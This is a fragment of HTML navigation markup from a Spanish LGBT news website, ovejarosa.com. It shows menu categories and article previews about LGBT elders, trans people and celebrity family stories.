				<img width="430" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/07/cada_familia_a_su_aire.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/07/cada_familia_a_su_aire.jpg 2048w, https://ovejarosa.com/wp-content/uploads/2017/07/cada_familia_a_su_aire-600x447.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/07/cada_familia_a_su_aire-768x572.jpg 768w, https://ovejarosa.com/wp-content/uploads/2017/07/cada_familia_a_su_aire-1024x762.jpg 1024w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/lecturas-familia-aire/">LECTURAS: CADA FAMILIA, A SU AIRE</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22059 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-beverly-nance tag-lesbianas tag-lesbianas-mayores tag-lesbofobia tag-mary-walsh tag-tercera-edad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pareja-de-lesbianas-rechazada-en-una-residencia-de-mayores-por-estar-casadas/" class="mask-img">
				<img width="477" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/12/Mary-Walsh-y-Bev-Nance.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/12/Mary-Walsh-y-Bev-Nance.jpg 790w, https://ovejarosa.com/wp-content/uploads/2020/12/Mary-Walsh-y-Bev-Nance-600x403.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/12/Mary-Walsh-y-Bev-Nance-768x515.jpg 768w, https://ovejarosa.com/wp-content/uploads/2020/12/Mary-Walsh-y-Bev-Nance-272x182.jpg 272w" data-lazy-sizes="(max-width: 477px) 100vw, 477px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pareja-de-lesbianas-rechazada-en-una-residencia-de-mayores-por-estar-casadas/">Una pareja de lesbianas rechazada en una residencia de mayores por estar casadas</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
